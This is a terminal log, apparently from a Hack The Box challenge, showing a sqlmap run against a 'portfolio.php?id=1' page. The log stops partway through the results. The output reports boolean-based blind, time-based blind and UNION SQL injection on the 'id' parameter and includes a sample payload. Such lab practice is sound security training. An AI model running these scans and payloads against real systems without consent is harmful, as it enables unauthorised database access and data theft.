 ┌──(kali㉿kali)-[~/htb/challenges] [442/3029]
└─$ sqlmap -u http:///portfolio.php?id=1
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.5.6#stable}
|_ -| . ["]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility t
o obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage cause
d by this program
[*] starting @ 05:22:41 /2021-07-06/
[05:22:41] [INFO] testing connection to the target URL
[05:22:41] [INFO] checking if the target is protected by some kind of WAF/IPS
[05:22:42] [INFO] testing if the target URL content is stable
[05:22:42] [INFO] target URL content is stable
[05:22:42] [INFO] testing if GET parameter 'id' is dynamic
[05:22:42] [INFO] GET parameter 'id' appears to be dynamic
[05:22:42] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable
[05:22:43] [INFO] testing for SQL injection on GET parameter 'id'
[05:22:43] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[05:22:44] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="eos")
[05:22:49] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] n
[05:23:10] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[05:23:10] [INFO] testing 'Generic inline queries'
[05:23:10] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[05:23:21] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[05:23:21] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[05:23:21] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) tech
nique found
[05:23:22] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns.
 Automatically extending the range for current UNION query injection technique test
[05:23:23] [INFO] target URL appears to have 3 columns in query
[05:23:23] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 40 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 8376=8376
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)